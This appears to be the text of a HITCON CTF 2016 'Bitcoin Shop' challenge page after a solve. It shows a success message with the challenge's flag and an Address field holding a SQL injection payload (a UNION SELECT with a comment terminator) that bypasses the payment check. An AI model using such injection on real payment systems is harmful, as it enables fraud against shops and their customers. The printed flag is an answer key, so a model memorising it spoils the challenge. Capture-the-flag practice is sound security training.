 Bitcoin Shop
Verify payment
Well done!
Aww yeah, you successfully read this important message. Thank you for buying flag.
Here's your flag: Flag2 is: hitcon{u51n6_07h3r_6uy5_b17c0n_70_byp455_ch3ck1n6_15_fun!!}
Address:
3Nxwenay9Z8Lc9JBiywExpnEFiLp6Afp8v' UNION SELECT '3Nxwenay9Z8Lc9JBiywExpnEFiLp6Afp8v';#
Select the flag you want:
Flag1 (5 BTC)
Verify your payment
© 2016 HITCON CTF Company (cebrusfs), Inc.